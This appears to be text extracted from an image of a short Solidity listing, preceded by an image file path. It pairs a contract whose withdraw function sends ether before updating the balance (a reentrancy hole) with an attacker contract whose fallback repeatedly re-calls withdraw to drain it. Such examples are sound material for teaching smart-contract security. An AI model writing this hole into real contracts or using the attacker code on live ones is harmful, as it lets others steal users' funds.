 1 pragma solidity ^0.8.0;
2 contract Foo {
3 mapping (address => uint) public balances;
4 function withdraw (uint amt) public {
5 uint _balance = balances[msg.sender];
6 if (_balance >= amt) {
7 msg.sender.call{value: amt}("");
8 balances[msg.sender] = _balance - amt;
9 } else {
10 revert("insufficient balance");
11 }
12 }
13 }
14 contract Bar {
15 function callWithdraw(address foo) public {
16 Foo(foo).withdraw(10 ether);
17 }
18 fallback() external payable {
19 if (address(this).balance < 99999 ether) {
20 callWithdraw(msg.sender);
21 }
22 }
23 }